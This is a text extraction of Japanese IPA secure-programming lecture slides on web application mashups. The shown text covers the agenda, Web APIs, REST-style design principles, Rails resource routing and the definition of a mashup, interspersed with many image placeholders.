

Information-technology Promotion Agency, Japan

# 『セキュア・プログラミング講座 (**Web**アプリケーション編)』 マッシュアップ

#### 技術本部 セキュリティセンター 企画グループ

アジェンダ

0. 導入 1. Web API(Webサービス) 2. マッシュアップの構図 3. ブラウザオブジェクト

<休憩>

4. クライアント側コードに起因するスクリプト注入 5. 「同一源泉」と「他源泉」 6. 他のマッシュアップ論点の学習方法







IPA

従来のWebアプリケーション



流れ – 従来



**IPA** Ajax流アプリケーション サーバ ブラウザ **HTML** コンテンツ **DOM** ユーザ JavaScript **Web API** コード

流れ – Ajax流









# **1. Web API**



#### Web API

- Web API とは
- 動的なコンテンツである
- ユーザとは会話しない
- クライアントプログラムへデータや演算を提供する

# シンプルなREST風が登場

#### REST

- Representational State Transfer
- Web分散システム連携に適した設計原則





#### REST風の4つの特徴

- ステートレスな通信プロトコル
	- 複数の呼出し間の状態は維持されない
- リソースでステートを表現
	- リソース中のハイパーリンクによって 別のステートへ遷移
- 簡素化されたオペレーション
	- リソースの「生成」「参照」「更新」「削除」
- URIのパス部分でリソースを識別
	- 例 http://example.com/books/723

サーバ側フレームワークによるサポート

- ◆ REST風パス
	- ⇒ 動かすサーバ側プログラム の自動対応づけ
- ◆ 例: Ruby on Rails の「resourcesタイプ」ルーティング



IPA

# **2.**マッシュアップの構図





## マッシュアップとは

- 音楽 DJ の世界における「マッシュアップ」
	- 複数の既存の楽曲を組み合わせて
	- 新たな楽曲を創造すること
- ◆ Webにおける「マッシュアップ」
	- 複数の既存のWeb API を組み合わせて
	- 新たなWeb アプリケーションを開発すること

ΙΡΑ

2 種類のマッシュアップ

